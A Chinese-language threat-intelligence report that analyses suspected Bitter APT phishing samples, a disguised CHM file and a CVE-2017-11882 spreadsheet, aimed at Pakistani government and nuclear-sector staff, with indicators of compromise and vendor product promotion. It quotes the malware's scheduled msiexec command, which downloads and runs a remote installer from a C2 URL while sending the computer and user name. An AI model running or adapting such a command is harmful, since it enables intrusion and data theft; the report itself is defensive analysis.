疑似Bitter APT组织利用尼泊尔建军节相关诱饵攻击巴基斯坦政府及核能人员

事件背景

蔓灵花(Bitter)是一个被广泛认为来自印度的APT组织,该组织长期针对我国及巴基斯坦的政府、军工、电力、核等部门发动网络攻击,窃取敏感数据,具有较强的政治背景。



近期猎影实验室捕获到多个疑似蔓灵花组织利用“尼泊尔建军节邀请函”等相关诱饵发起的网络攻击活动样本。该批样本无论在攻击手法或者武器代码等方面都与该组织此前的攻击活动极为相似。可以说是延续了其一贯的攻击特征。另外虽然本次捕获的样本没有明确表明其攻击目标,但是我们从该组织长期以来的攻击活动,以及地缘政治等方面推测此次攻击活动很可能是“针对巴基斯坦国家的政府、以及核能方面的相关从业人员”。

样本分析

部分样本信息如下:

| 样本名称 | 样本类型 | MD5 |

| Nepal Army Day Invitation.docx .chm(中译:尼泊尔建军节邀请函.docx .chm) | Compiled HTML Help | a23ed54ce55c04307a5c6df0325bd9a7 |

| Delegation Visit Details March 2022.xlsx(中译:2022 年 3 月代表团访问详情.xlsx) | Office Open XML Spreadsheet | f45f45a5ee8b4d31188139c1976167b2 |

| 1f2ba324c566ba1f29e94971bc1034c8 | Office Open XML Spreadsheet | 1f2ba324c566ba1f29e94971bc1034c8 |

CHM样本分析:



该样本以“尼泊尔建军节邀请函.docx”作为诱饵,并且利用Windows系统的文件名称过长会隐藏其后续内容的特点。误导受害者将CHM文件当作Docx文档。





打开CHM文件后,执行doc.htm文档中的Script代码,创建一个名为“AdobeUpdater”的任务计划程序。

该任务计划程序会每隔15分钟执行一次如下命令:“/c start /min msiexec /i http://diyefosterfeeds[.]com/csslogs/vis.php?st=%computername%*%username% /qn /norestart”。从远程服务器下载后续载荷并执行。

截止目前访问该链接,还会返回一个大小为0字节的“CERT.msi”文件。

我们通过分析Bitter组织此前的攻击活动推测,该MSI文件通常会在后续执行过程中释放Downloader下载器或者.NET RAT远控后门执行,用于收集受害者的敏感数据等信息。在Bitter历史攻击事件中也曾多次使用该方法投递下载器和远程控制组件。

图:Bitter在历史攻击事件中曾使用msi程序释放下载器组件

XLSX样本分析:



该样本以“2022 年 3 月代表团访问详情.xlsx”作为诱饵,打开后会触发CVE-2017-11882漏洞执行Shellcode代码,从远程服务器下载名为“xe”的恶意文件。下载URL如下所示:“http://pns.org[.]pk/crt/xe”

“pns.org.pk”是巴基斯坦一个非盈利的“核学会组织(PNS)”。该组织致力于促进巴基斯坦国家和平利用核能与商业核电的发展等工作。拥有大约1000多名终身成员,且成员多由科学家、工程师、医生和教育工作者组成。PNS是国际核学会理事会(INSC)的成员,PNS还与“美国核学会”在内的多个国际核学会和组织有密切互动。



下载的exe文件是Bitter组织常用得下载器组件。该下载器与此前猎影实验室发布的文章“疑似蔓灵花APT组织针对巴基斯坦航空综合部门攻击活动分析”基本一致。在此前的文章中我们已经对该下载器组件做了详细分析,本文将不在赘述。



C2地址为:“subscribe.tomcruefrshsvc[.]com”,通过安恒威胁情报中心平台查询,该C2地址已于2021年就被标注为Bitter组织所有。用户可以通过安恒威胁情报中心平台对相关威胁资产进行精准识别。

思考总结

在分析过程中我们发现了一些有趣的东西:例如3月7日是尼历传统节日“湿婆神之夜”,这一天也被定为尼泊尔的建军节!每到此时尼泊尔国内及各驻外使领馆都会纷纷举行活动庆祝这一传统节日。样本一便是利用的该事件作为诱饵对相关目标进行攻击。同时联想到黑客组织Bitter与印度千丝万缕的关系,在结合该组织长期以来将巴基斯坦作为头号攻击目标,以及“尼泊尔”、“印度”、“巴基斯坦”三个国家在地缘政治中的关系,我们推测本次攻击活动的目标是巴基斯坦国家的可能性极大。

对于样本二利用“2022 年 3 月代表团访问详情”作为诱饵,我们也查阅了22年3月期间世界各国出席访问的相关情况(截止3月7日),我们仅发现有关“中核代表访问巴基斯坦”的新闻报道。(不排除存在遗漏等其它因素)

结合黑客组织攻击巴基斯坦的“核学会”网站,并将其作为恶意文件载荷的下发服务器,虽然我们无法确定两者是否存在直接关联,但是两者在时间以及核能之间的关系巧合也确实值得深思与探讨。

防范建议

安恒APT攻击预警平台能够发现已知或未知威胁,平台能实时监控、捕获和分析恶意文件或程序的威胁性,并能够对邮件投递、漏洞利用、安装植入、回连控制等各个阶段关联的木马等恶意样本进行强有力的监测。

同时,平台根据双向流量分析、智能的机器学习、高效的沙箱动态分析、丰富的特征库、全面的检测策略、海量的威胁情报等,对网络流量进行深度分析。检测能力完整覆盖整个APT攻击链,有效发现APT攻击、未知威胁及用户关心的网络安全事件。

安恒主机卫士EDR通过“平台+端”分布式部署,“进程阻断+诱饵引擎”双引擎防御已知及未知类型威胁。安恒威胁情报中心平台以支持对此类攻击资产的精准识别,安恒用户可放心使用。

IOC

MD5:

a23ed54ce55c04307a5c6df0325bd9a7

f45f45a5ee8b4d31188139c1976167b2

1f2ba324c566ba1f29e94971bc1034c8

BA86203015619424653B46139F9DB746

C2:

194.36.191[.]196

diyefosterfeeds[.]com

http://diyefosterfeeds[.]com/csslogs/vis.php?st=%computername%*%username%

185.7.33[.]56

http://pns.org[.]pk/crt/xe

subscribe.tomcruefrshsvc[.]com

文章参考:

https://mp.weixin.qq.com/s/x1Q7_glLJL_qDnvcO-9yLg